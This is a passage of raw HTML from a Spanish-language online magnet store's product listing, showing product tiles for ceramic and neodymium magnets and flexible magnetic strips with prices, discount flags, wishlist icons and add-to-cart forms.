		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1992"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="127" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=127&amp;rewrite=14-x-3-mm-iman-ceramico-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/5/3/9/539-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/5/3/9/539-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/5/3/9/539-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/5/3/9/539-catalog_large.jpg"
                     							alt="14 x 3 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/5/3/9/539-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/5/3/9/539-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/5/3/9/539-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=127">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=127&amp;rewrite=14-x-3-mm-iman-ceramico-circular&amp;controller=product">14 x 3 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 197,39</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="127" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="203" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=203&amp;rewrite=20-x-2-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/9/9/2/992-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/9/9/2/992-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/9/9/2/992-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/9/9/2/992-catalog_large.jpg"
                     							alt="20 x 2 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/9/9/2/992-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/9/9/2/992-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/9/9/2/992-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=203">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">4</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=203&amp;rewrite=20-x-2-mm-neodimio-iman-circular&amp;controller=product">20 x 2 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 4.424,77</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 4.916,41</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="203" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="89"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="190" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=190&amp;rewrite=20-x-20-x-5-mm-iman-ceramico-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/9/1/7/917-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/9/1/7/917-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/9/1/7/917-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/9/1/7/917-catalog_large.jpg"
                     							alt="20 x 20 x 5 mm Imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/9/1/7/917-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/9/1/7/917-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/9/1/7/917-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=190">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=190&amp;rewrite=20-x-20-x-5-mm-iman-ceramico-bloque&amp;controller=product">20 x 20 x 5 mm Imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.776,49</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="190" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="2988"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="227" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=227&amp;rewrite=tira-flexible-de-2-x-9-mm&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_large.jpg"
                     							alt="Tira flexible de 2 x 9 mm"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/5/8/6/1586-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=227">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=227&amp;rewrite=tira-flexible-de-2-x-9-mm&amp;controller=product">Tira flexible de 2 x 9 mm</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.069,64</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 1.573,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="227" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="299"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-32%</li>
                                              <li class="product-flag discount-percentage">-32%</span>
                              </ul>
      
    </div>
  </article>

			
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="25" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=25&amp;rewrite=13-5-x-2-mm-iman-ceramico-anillo&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/3/2/32-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/3/2/32-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/3/2/32-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/3/2/32-catalog_large.jpg"
                     							alt="13 - 5 x 2 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/3/2/32-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/3/2/32-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/3/2/32-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=25">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
